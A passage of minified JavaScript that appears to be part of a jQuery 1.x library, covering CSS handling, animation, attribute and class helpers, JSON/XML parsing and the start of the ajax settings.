height='0'/>")).appendTo(e.documentElement))[0].contentWindow||Lt[0].contentDocument).document).write(),e.close(),n=Et(t,e),Lt.detach()),Nt[t]=n),n}function Pt(t,e,n,i){var r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in i=n.apply(t,i||[]),e)t.style[r]=o[r];return i}var Ot,Ht,Qt,Rt,Ft,Bt,Wt,Ut,zt=/^margin/,qt=new RegExp("^("+z+")(?!px)[a-z%]+$","i"),Vt=f.documentElement;function Gt(){var t,e=f.documentElement;e.appendChild(Wt),Ut.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",Ot=Qt=Bt=!1,Ht=Ft=!0,C.getComputedStyle&&(t=C.getComputedStyle(Ut),Ot="1%"!==(t||{}).top,Bt="2px"===(t||{}).marginLeft,Qt="4px"===(t||{width:"4px"}).width,Ut.style.marginRight="50%",Ht="4px"===(t||{marginRight:"4px"}).marginRight,(t=Ut.appendChild(f.createElement("div"))).style.cssText=Ut.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",Ut.style.width="1px",Ft=!parseFloat((C.getComputedStyle(t)||{}).marginRight),Ut.removeChild(t)),Ut.style.display="none",(Rt=0===Ut.getClientRects().length)&&(Ut.style.display="",Ut.innerHTML="<table><tr><td></td><td>t</td></tr></table>",Ut.childNodes[0].style.borderCollapse="separate",(t=Ut.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Rt=0===t[0].offsetHeight)&&(t[0].style.display="",t[1].style.display="none",Rt=0===t[0].offsetHeight)),e.removeChild(Wt)}Wt=f.createElement("div"),(Ut=f.createElement("div")).style&&(Ut.style.cssText="float:left;opacity:.5",$.opacity="0.5"===Ut.style.opacity,$.cssFloat=!!Ut.style.cssFloat,Ut.style.backgroundClip="content-box",Ut.cloneNode(!0).style.backgroundClip="",$.clearCloneStyle="content-box"===Ut.style.backgroundClip,(Wt=f.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",Ut.innerHTML="",Wt.appendChild(Ut),$.boxSizing=""===Ut.style.boxSizing||""===Ut.style.MozBoxSizing||""===Ut.style.WebkitBoxSizing,w.extend($,{reliableHiddenOffsets:function(){return null==Ot&&Gt(),Rt},boxSizingReliable:function(){return null==Ot&&Gt(),Qt},pixelMarginRight:function(){return null==Ot&&Gt(),Ht},pixelPosition:function(){return null==Ot&&Gt(),Ot},reliableMarginRight:function(){return null==Ot&&Gt(),Ft},reliableMarginLeft:function(){return null==Ot&&Gt(),Bt}}));var Kt,Jt,Xt=/^(top|right|bottom|left)$/;function Zt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}C.getComputedStyle?(Kt=function(t){var e=t.ownerDocument.defaultView;return(e=!e||!e.opener?C:e).getComputedStyle(t)},Jt=function(t,e,n){var i,r,o=t.style;return""!==(r=(n=n||Kt(t))?n.getPropertyValue(e)||n[e]:void 0)&&void 0!==r||w.contains(t.ownerDocument,t)||(r=w.style(t,e)),n&&!$.pixelMarginRight()&&qt.test(r)&&zt.test(e)&&(i=o.width,t=o.minWidth,e=o.maxWidth,o.minWidth=o.maxWidth=o.width=r,r=n.width,o.width=i,o.minWidth=t,o.maxWidth=e),void 0===r?r:r+""}):Vt.currentStyle&&(Kt=function(t){return t.currentStyle},Jt=function(t,e,n){var i,r,o,a=t.style;return null==(o=(n=n||Kt(t))?n[e]:void 0)&&a&&a[e]&&(o=a[e]),qt.test(o)&&!Xt.test(e)&&(i=a.left,(n=(r=t.runtimeStyle)&&r.left)&&(r.left=t.currentStyle.left),a.left="fontSize"===e?"1em":o,o=a.pixelLeft+"px",a.left=i,n&&(r.left=n)),void 0===o?o:o+""||"auto"});var Yt=/alpha\([^)]*\)/i,te=/opacity\s*=\s*([^)]*)/i,ee=/^(none|table(?!-c[ea]).+)/,ne=new RegExp("^("+z+")(.*)$","i"),ie={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"},oe=["Webkit","O","Moz","ms"],ae=f.createElement("div").style;function se(t){if(t in ae)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=oe.length;n--;)if((t=oe[n]+e)in ae)return t}function de(t,e){for(var n,i,r,o=[],a=0,s=t.length;a<s;a++)(i=t[a]).style&&(o[a]=w._data(i,"olddisplay"),n=i.style.display,e?(o[a]||"none"!==n||(i.style.display=""),""===i.style.display&&U(i)&&(o[a]=w._data(i,"olddisplay",Mt(i.nodeName)))):(r=U(i),(n&&"none"!==n||!r)&&w._data(i,"olddisplay",r?n:w.css(i,"display"))));for(a=0;a<s;a++)(i=t[a]).style&&(e&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=e?o[a]||"":"none"));return t}function le(t,e,n){var i=ne.exec(e);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):e}function ue(t,e,n,i,r){for(var o=n===(i?"border":"content")?4:"width"===e?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=w.css(t,n+V[o],!0,r)),i?("content"===n&&(a-=w.css(t,"padding"+V[o],!0,r)),"margin"!==n&&(a-=w.css(t,"border"+V[o]+"Width",!0,r))):(a+=w.css(t,"padding"+V[o],!0,r),"padding"!==n&&(a+=w.css(t,"border"+V[o]+"Width",!0,r)));return a}function ce(t,e,n){var i=!0,r="width"===e?t.offsetWidth:t.offsetHeight,o=Kt(t),a=$.boxSizing&&"border-box"===w.css(t,"boxSizing",!1,o);if(r<=0||null==r){if(((r=Jt(t,e,o))<0||null==r)&&(r=t.style[e]),qt.test(r))return r;i=a&&($.boxSizingReliable()||r===t.style[e]),r=parseFloat(r)||0}return r+ue(t,e,n||(a?"border":"content"),i,o)+"px"}function he(t,e,n,i,r){return new he.prototype.init(t,e,n,i,r)}w.extend({cssHooks:{opacity:{get:function(t,e){if(e){t=Jt(t,"opacity");return""===t?"1":t}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:$.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,a,s=w.camelCase(e),d=t.style;if(e=w.cssProps[s]||(w.cssProps[s]=se(s)||s),a=w.cssHooks[e]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(t,!1,i))?r:d[e];if("string"===(o=typeof n)&&(r=q.exec(n))&&r[1]&&(n=G(t,e,r),o="number"),null!=n&&n==n&&("number"===o&&(n+=r&&r[3]||(w.cssNumber[s]?"":"px")),$.clearCloneStyle||""!==n||0!==e.indexOf("background")||(d[e]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(t,n,i)))))try{d[e]=n}catch(t){}}},css:function(t,e,n,i){var r,o=w.camelCase(e);return e=w.cssProps[o]||(w.cssProps[o]=se(o)||o),"normal"===(r=void 0===(r=(o=w.cssHooks[e]||w.cssHooks[o])&&"get"in o?o.get(t,!0,n):r)?Jt(t,e,i):r)&&e in re&&(r=re[e]),""===n||n?(e=parseFloat(r),!0===n||isFinite(e)?e||0:r):r}}),w.each(["height","width"],function(t,r){w.cssHooks[r]={get:function(t,e,n){if(e)return ee.test(w.css(t,"display"))&&0===t.offsetWidth?Pt(t,ie,function(){return ce(t,r,n)}):ce(t,r,n)},set:function(t,e,n){var i=n&&Kt(t);return le(0,e,n?ue(t,r,n,$.boxSizing&&"border-box"===w.css(t,"boxSizing",!1,i),i):0)}}}),$.opacity||(w.cssHooks.opacity={get:function(t,e){return te.test((e&&t.currentStyle?t.currentStyle:t.style).filter||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var n=t.style,i=t.currentStyle,r=w.isNumeric(e)?"alpha(opacity="+100*e+")":"",t=i&&i.filter||n.filter||"";((n.zoom=1)<=e||""===e)&&""===w.trim(t.replace(Yt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===e||i&&!i.filter)||(n.filter=Yt.test(t)?t.replace(Yt,r):t+" "+r)}}),w.cssHooks.marginRight=Zt($.reliableMarginRight,function(t,e){if(e)return Pt(t,{display:"inline-block"},Jt,[t,"marginRight"])}),w.cssHooks.marginLeft=Zt($.reliableMarginLeft,function(t,e){if(e)return(parseFloat(Jt(t,"marginLeft"))||(w.contains(t.ownerDocument,t)?t.getBoundingClientRect().left-Pt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}):0))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(r,o){w.cssHooks[r+o]={expand:function(t){for(var e=0,n={},i="string"==typeof t?t.split(" "):[t];e<4;e++)n[r+V[e]+o]=i[e]||i[e-2]||i[0];return n}},zt.test(r)||(w.cssHooks[r+o].set=le)}),w.fn.extend({css:function(t,e){return K(this,function(t,e,n){var i,r,o={},a=0;if(w.isArray(e)){for(i=Kt(t),r=e.length;a<r;a++)o[e[a]]=w.css(t,e[a],!1,i);return o}return void 0!==n?w.style(t,e,n):w.css(t,e)},t,e,1<arguments.length)},show:function(){return de(this,!0)},hide:function(){return de(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){U(this)?w(this).show():w(this).hide()})}}),((w.Tween=he).prototype={constructor:he,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||w.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var t=he.propHooks[this.prop];return(t&&t.get?t:he.propHooks._default).get(this)},run:function(t){var e,n=he.propHooks[this.prop];return this.options.duration?this.pos=e=w.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:he.propHooks._default).set(this),this}}).init.prototype=he.prototype,(he.propHooks={_default:{get:function(t){return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(t=w.css(t.elem,t.prop,""))&&"auto"!==t?t:0},set:function(t){w.fx.step[t.prop]?w.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[w.cssProps[t.prop]]&&!w.cssHooks[t.prop]?t.elem[t.prop]=t.now:w.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=he.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},w.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},w.fx=he.prototype.init,w.fx.step={};var pe,fe,ge,me,$e=/^(?:toggle|show|hide)$/,ve=/queueHooks$/;function ye(){return C.setTimeout(function(){pe=void 0}),pe=w.now()}function be(t,e){var n,i={height:t},r=0;for(e=e?1:0;r<4;r+=2-e)i["margin"+(n=V[r])]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function Ce(t,e,n){for(var i,r=(we.tweeners[e]||[]).concat(we.tweeners["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,e,t))return i}function we(r,t,e){var n,o,i=0,a=we.prefilters.length,s=w.Deferred().always(function(){delete d.elem}),d=function(){if(o)return!1;for(var t=pe||ye(),t=Math.max(0,l.startTime+l.duration-t),e=1-(t/l.duration||0),n=0,i=l.tweens.length;n<i;n++)l.tweens[n].run(e);return s.notifyWith(r,[l,e,t]),e<1&&i?t:(s.resolveWith(r,[l]),!1)},l=s.promise({elem:r,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},e),originalProperties:t,originalOptions:e,startTime:pe||ye(),duration:e.duration,tweens:[],createTween:function(t,e){t=w.Tween(r,l.opts,t,e,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(t),t},stop:function(t){var e=0,n=t?l.tweens.length:0;if(o)return this;for(o=!0;e<n;e++)l.tweens[e].run(1);return t?(s.notifyWith(r,[l,1,0]),s.resolveWith(r,[l,t])):s.rejectWith(r,[l,t]),this}}),u=l.props;for(!function(t,e){var n,i,r,o,a;for(n in t)if(r=e[i=w.camelCase(n)],o=t[n],w.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),(a=w.cssHooks[i])&&"expand"in a)for(n in o=a.expand(o),delete t[i],o)n in t||(t[n]=o[n],e[n]=r);else e[i]=r}(u,l.opts.specialEasing);i<a;i++)if(n=we.prefilters[i].call(l,r,u,l.opts))return w.isFunction(n.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=w.proxy(n.stop,n)),n;return w.map(u,Ce,l),w.isFunction(l.opts.start)&&l.opts.start.call(r,l),w.fx.timer(w.extend(d,{elem:r,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}w.Animation=w.extend(we,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return G(n.elem,t,q.exec(e),n),n}]},tweener:function(t,e){for(var n,i=0,r=(t=w.isFunction(t)?(e=t,["*"]):t.match(N)).length;i<r;i++)n=t[i],we.tweeners[n]=we.tweeners[n]||[],we.tweeners[n].unshift(e)},prefilters:[function(e,t,n){var i,r,o,a,s,d,l,u=this,c={},h=e.style,p=e.nodeType&&U(e),f=w._data(e,"fxshow");for(i in n.queue||(null==(s=w._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,d=s.empty.fire,s.empty.fire=function(){s.unqueued||d()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,w.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(l=w.css(e,"display"))?w._data(e,"olddisplay")||Mt(e.nodeName):l)&&"none"===w.css(e,"float")&&($.inlineBlockNeedsLayout&&"inline"!==Mt(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",$.shrinkWrapBlocks()||u.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),t)if(r=t[i],$e.exec(r)){if(delete t[i],o=o||"toggle"===r,r===(p?"hide":"show")){if("show"!==r||!f||void 0===f[i])continue;p=!0}c[i]=f&&f[i]||w.style(e,i)}else l=void 0;if(w.isEmptyObject(c))"inline"===("none"===l?Mt(e.nodeName):l)&&(h.display=l);else for(i in f?"hidden"in f&&(p=f.hidden):f=w._data(e,"fxshow",{}),o&&(f.hidden=!p),p?w(e).show():u.done(function(){w(e).hide()}),u.done(function(){for(var t in w._removeData(e,"fxshow"),c)w.style(e,t,c[t])}),c)a=Ce(p?f[i]:0,i,u),i in f||(f[i]=a.start,p&&(a.end=a.start,a.start="width"===i||"height"===i?1:0))}],prefilter:function(t,e){e?we.prefilters.unshift(t):we.prefilters.push(t)}}),w.speed=function(t,e,n){var i=t&&"object"==typeof t?w.extend({},t):{complete:n||!n&&e||w.isFunction(t)&&t,duration:t,easing:n&&e||e&&!w.isFunction(e)&&e};return i.duration=w.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in w.fx.speeds?w.fx.speeds[i.duration]:w.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){w.isFunction(i.old)&&i.old.call(this),i.queue&&w.dequeue(this,i.queue)},i},w.fn.extend({fadeTo:function(t,e,n,i){return this.filter(U).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(e,t,n,i){var r=w.isEmptyObject(e),o=w.speed(t,n,i),i=function(){var t=we(this,w.extend({},e),o);(r||w._data(this,"finish"))&&t.stop(!0)};return i.finish=i,r||!1===o.queue?this.each(i):this.queue(o.queue,i)},stop:function(r,t,o){function a(t){var e=t.stop;delete t.stop,e(o)}return"string"!=typeof r&&(o=t,t=r,r=void 0),t&&!1!==r&&this.queue(r||"fx",[]),this.each(function(){var t=!0,e=null!=r&&r+"queueHooks",n=w.timers,i=w._data(this);if(e)i[e]&&i[e].stop&&a(i[e]);else for(e in i)i[e]&&i[e].stop&&ve.test(e)&&a(i[e]);for(e=n.length;e--;)n[e].elem!==this||null!=r&&n[e].queue!==r||(n[e].anim.stop(o),t=!1,n.splice(e,1));!t&&o||w.dequeue(this,r)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var t,e=w._data(this),n=e[a+"queue"],i=e[a+"queueHooks"],r=w.timers,o=n?n.length:0;for(e.finish=!0,w.queue(this,a,[]),i&&i.stop&&i.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===a&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<o;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete e.finish})}}),w.each(["toggle","show","hide"],function(t,i){var r=w.fn[i];w.fn[i]=function(t,e,n){return null==t||"boolean"==typeof t?r.apply(this,arguments):this.animate(be(i,!0),t,e,n)}}),w.each({slideDown:be("show"),slideUp:be("hide"),slideToggle:be("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,i){w.fn[t]=function(t,e,n){return this.animate(i,t,e,n)}}),w.timers=[],w.fx.tick=function(){var t,e=w.timers,n=0;for(pe=w.now();n<e.length;n++)(t=e[n])()||e[n]!==t||e.splice(n--,1);e.length||w.fx.stop(),pe=void 0},w.fx.timer=function(t){w.timers.push(t),t()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){fe=fe||C.setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){C.clearInterval(fe),fe=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(i,t){return i=w.fx&&w.fx.speeds[i]||i,this.queue(t=t||"fx",function(t,e){var n=C.setTimeout(t,i);e.stop=function(){C.clearTimeout(n)}})},p=f.createElement("input"),ge=f.createElement("div"),o=f.createElement("select"),me=o.appendChild(f.createElement("option")),(ge=f.createElement("div")).setAttribute("className","t"),ge.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",z=ge.getElementsByTagName("a")[0],p.setAttribute("type","checkbox"),ge.appendChild(p),(z=ge.getElementsByTagName("a")[0]).style.cssText="top:1px",$.getSetAttribute="t"!==ge.className,$.style=/top/.test(z.getAttribute("style")),$.hrefNormalized="/a"===z.getAttribute("href"),$.checkOn=!!p.value,$.optSelected=me.selected,$.enctype=!!f.createElement("form").enctype,o.disabled=!0,$.optDisabled=!me.disabled,(p=f.createElement("input")).setAttribute("value",""),$.input=""===p.getAttribute("value"),p.value="t",p.setAttribute("type","radio"),$.radioValue="t"===p.value;var xe=/\r/g,Se=/[\x20\t\r\n\f]+/g;w.fn.extend({val:function(e){var n,t,i,r=this[0];return arguments.length?(i=w.isFunction(e),this.each(function(t){1===this.nodeType&&(null==(t=i?e.call(this,t,w(this).val()):e)?t="":"number"==typeof t?t+="":w.isArray(t)&&(t=w.map(t,function(t){return null==t?"":t+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,t,"value")||(this.value=t))})):r?(n=w.valHooks[r.type]||w.valHooks[r.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(r,"value"))?t:"string"==typeof(t=r.value)?t.replace(xe,""):null==t?"":t:void 0}}),w.extend({valHooks:{option:{get:function(t){var e=w.find.attr(t,"value");return null!=e?e:w.trim(w.text(t)).replace(Se," ")}},select:{get:function(t){for(var e,n=t.options,i=t.selectedIndex,r="select-one"===t.type||i<0,o=r?null:[],a=r?i+1:n.length,s=i<0?a:r?i:0;s<a;s++)if(((e=n[s]).selected||s===i)&&($.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!w.nodeName(e.parentNode,"optgroup"))){if(e=w(e).val(),r)return e;o.push(e)}return o},set:function(t,e){for(var n,i,r=t.options,o=w.makeArray(e),a=r.length;a--;)if(i=r[a],-1<w.inArray(w.valHooks.option.get(i),o))try{i.selected=n=!0}catch(t){i.scrollHeight}else i.selected=!1;return n||(t.selectedIndex=-1),r}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(t,e){if(w.isArray(e))return t.checked=-1<w.inArray(w(t).val(),e)}},$.checkOn||(w.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var Te,ke,De=w.expr.attrHandle,_e=/^(?:checked|selected)$/i,je=$.getSetAttribute,Ie=$.input;w.fn.extend({attr:function(t,e){return K(this,w.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){w.removeAttr(this,t)})}}),w.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?w.prop(t,e,n):(1===o&&w.isXMLDoc(t)||(e=e.toLowerCase(),r=w.attrHooks[e]||(w.expr.match.bool.test(e)?ke:Te)),void 0!==n?null===n?void w.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):!(r&&"get"in r&&null!==(i=r.get(t,e)))&&null==(i=w.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!$.radioValue&&"radio"===e&&w.nodeName(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i,r=0,o=e&&e.match(N);if(o&&1===t.nodeType)for(;n=o[r++];)i=w.propFix[n]||n,w.expr.match.bool.test(n)?Ie&&je||!_e.test(n)?t[i]=!1:t[w.camelCase("default-"+n)]=t[i]=!1:w.attr(t,n,""),t.removeAttribute(je?n:i)}}),ke={set:function(t,e,n){return!1===e?w.removeAttr(t,n):Ie&&je||!_e.test(n)?t.setAttribute(!je&&w.propFix[n]||n,n):t[w.camelCase("default-"+n)]=t[n]=!0,n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(t,e){var o=De[e]||w.find.attr;Ie&&je||!_e.test(e)?De[e]=function(t,e,n){var i,r;return n||(r=De[e],De[e]=i,i=null!=o(t,e,n)?e.toLowerCase():null,De[e]=r),i}:De[e]=function(t,e,n){if(!n)return t[w.camelCase("default-"+e)]?e.toLowerCase():null}}),Ie&&je||(w.attrHooks.value={set:function(t,e,n){if(!w.nodeName(t,"input"))return Te&&Te.set(t,e,n);t.defaultValue=e}}),je||(Te={set:function(t,e,n){var i=t.getAttributeNode(n);if(i||t.setAttributeNode(i=t.ownerDocument.createAttribute(n)),i.value=e+="","value"===n||e===t.getAttribute(n))return e}},De.id=De.name=De.coords=function(t,e,n){if(!n)return(e=t.getAttributeNode(e))&&""!==e.value?e.value:null},w.valHooks.button={get:function(t,e){e=t.getAttributeNode(e);if(e&&e.specified)return e.value},set:Te.set},w.attrHooks.contenteditable={set:function(t,e,n){Te.set(t,""!==e&&e,n)}},w.each(["width","height"],function(t,n){w.attrHooks[n]={set:function(t,e){if(""===e)return t.setAttribute(n,"auto"),e}}})),$.style||(w.attrHooks.style={get:function(t){return t.style.cssText||void 0},set:function(t,e){return t.style.cssText=e+""}});var Ae=/^(?:input|select|textarea|button|object)$/i,Le=/^(?:a|area)$/i;w.fn.extend({prop:function(t,e){return K(this,w.prop,t,e,1<arguments.length)},removeProp:function(t){return t=w.propFix[t]||t,this.each(function(){try{this[t]=void 0,delete this[t]}catch(t){}})}}),w.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(t)||(e=w.propFix[e]||e,r=w.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=w.find.attr(t,"tabindex");return e?parseInt(e,10):Ae.test(t.nodeName)||Le.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),$.hrefNormalized||w.each(["href","src"],function(t,e){w.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}}),$.optSelected||(w.propHooks.selected={get:function(t){t=t.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(t){t=t.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),$.enctype||(w.propFix.enctype="encoding");var Ne=/[\t\r\n\f]/g;function Ee(t){return w.attr(t,"class")||""}w.fn.extend({addClass:function(e){var t,n,i,r,o,a,s=0;if(w.isFunction(e))return this.each(function(t){w(this).addClass(e.call(this,t,Ee(this)))});if("string"==typeof e&&e)for(t=e.match(N)||[];n=this[s++];)if(a=Ee(n),i=1===n.nodeType&&(" "+a+" ").replace(Ne," ")){for(o=0;r=t[o++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");a!==(a=w.trim(i))&&w.attr(n,"class",a)}return this},removeClass:function(e){var t,n,i,r,o,a,s=0;if(w.isFunction(e))return this.each(function(t){w(this).removeClass(e.call(this,t,Ee(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(N)||[];n=this[s++];)if(a=Ee(n),i=1===n.nodeType&&(" "+a+" ").replace(Ne," ")){for(o=0;r=t[o++];)for(;-1<i.indexOf(" "+r+" ");)i=i.replace(" "+r+" "," ");a!==(a=w.trim(i))&&w.attr(n,"class",a)}return this},toggleClass:function(r,e){var o=typeof r;return"boolean"==typeof e&&"string"==o?e?this.addClass(r):this.removeClass(r):w.isFunction(r)?this.each(function(t){w(this).toggleClass(r.call(this,t,Ee(this),e),e)}):this.each(function(){var t,e,n,i;if("string"==o)for(e=0,n=w(this),i=r.match(N)||[];t=i[e++];)n.hasClass(t)?n.removeClass(t):n.addClass(t);else void 0!==r&&"boolean"!=o||((t=Ee(this))&&w._data(this,"__className__",t),w.attr(this,"class",!t&&!1!==r&&w._data(this,"__className__")||""))})},hasClass:function(t){for(var e,n=0,i=" "+t+" ";e=this[n++];)if(1===e.nodeType&&-1<(" "+Ee(e)+" ").replace(Ne," ").indexOf(i))return!0;return!1}}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,n){w.fn[n]=function(t,e){return 0<arguments.length?this.on(n,null,t,e):this.trigger(n)}}),w.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}});var p=C.location,Me=w.now(),Pe=/\?/,Oe=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;w.parseJSON=function(t){if(C.JSON&&C.JSON.parse)return C.JSON.parse(t+"");var r,o=null,e=w.trim(t+"");return e&&!w.trim(e.replace(Oe,function(t,e,n,i){return 0===(o=r&&e?0:o)?t:(r=n||e,o+=!i-!n,"")}))?Function("return "+e)():w.error("Invalid JSON: "+t)},w.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{C.DOMParser?e=(new C.DOMParser).parseFromString(t,"text/xml"):((e=new C.ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),e};var He=/#.*$/,Qe=/([?&])_=[^&]*/,Re=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fe=/^(?:GET|HEAD)$/,Be=/^\/\//,We=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ue={},ze={},qe="*/".concat("*"),Ve=p.href,Ge=We.exec(Ve.toLowerCase())||[];function Ke(o){return function(t,e){"string"!=typeof t&&(e=t,t="*");var n,i=0,r=t.toLowerCase().match(N)||[];if(w.isFunction(e))for(;n=r[i++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(e)):(o[n]=o[n]||[]).push(e)}}function Je(e,i,r,o){var a={},s=e===ze;function d(t){var n;return a[t]=!0,w.each(e[t]||[],function(t,e){e=e(i,r,o);return"string"!=typeof e||s||a[e]?s?!(n=e):void 0:(i.dataTypes.unshift(e),d(e),!1)}),n}return d(i.dataTypes[0])||!a["*"]&&d("*")}function Xe(t,e){var n,i,r=w.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n=n||{})[i]=e[i]);return n&&w.extend(!0,t,n),t}function Ze(t){if(!w.contains(t.ownerDocument||f,t))return!0;for(;t&&1===t.nodeType;){if("none"===((e=t).style&&e.style.display||w.css(e,"display"))||"hidden"===t.type)return!0;t=t.parentNode}var e;return!1}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ve,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ge[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":qe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return 